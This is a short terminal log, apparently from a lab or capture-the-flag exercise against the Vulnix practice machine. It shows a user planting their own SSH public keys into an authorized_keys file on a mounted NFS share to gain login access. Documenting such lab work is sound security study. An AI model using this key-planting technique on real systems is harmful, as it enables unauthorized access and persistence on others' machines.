 ┌──(vulnix㉿192)-[/tmp/nfs]
└─$ cd .ssh
┌──(vulnix㉿192)-[/tmp/nfs/.ssh]
└─$ cp /tmp/id_ed25519.pub authorized_keys
┌──(vulnix㉿192)-[/tmp/nfs/.ssh]
└─$ cat authorized_keys
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAINshRTTbyy0cI/aM8Oop4TzNglm8IcYJnoCRuNsEwTjF root@192
┌──(vulnix㉿192)-[/tmp/nfs/.ssh]
└─$ rm authorized_keys
┌──(vulnix㉿192)-[/tmp/nfs/.ssh]
└─$ cp /tmp/id_rsa.pub authorized_keys
┌──(vulnix㉿192)-[/tmp/nfs/.ssh]
└─$ cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCVOP9gBICHKchB4or2hG1Zg3n7j9ZIGaTT75vKVu9xLTmG2O2ztQos2baecLWX9eoMGtw8OVtr7SGr+RN/0VkjVwEXFnEuGDSfFzYbOuOMh/noqoPhy3QG4b6NMxIpY7nAFJqqUV72MFJLu6fW8AeaprcK/uoRFt0F97hxEfMlrgCe
pyzH3vgZNVAEJPAbb0BLYcA8JasZ5SWEpmIHz108eW8AxKxZGi5VinPrJZqnWptFTWOPnmnYyt8z8fdgPLy8I/qAqGcPJm5/+ttKgRBTH1Lw2jWrJNtb04vAFrgrJd2FLNZ/suWKJN0FWd4Pen+c00Y/VPVIwgt90T68mdQ7emWdeLREs19tCGI7/OmP8SQCGvXaeBrWeb4vTdvKC3/Y
raOMrMWH0CE9QW6kuIa5SxGZCPOvAUO96XsbQCnxBR92JL7vBrJau73ARNvtbv6gYoJSveLhsUdjOup6yhIhjQnv9qJIBGdgMxKcrzE7wnRZ7Q50SgmDDvzSUhNeBos= root@192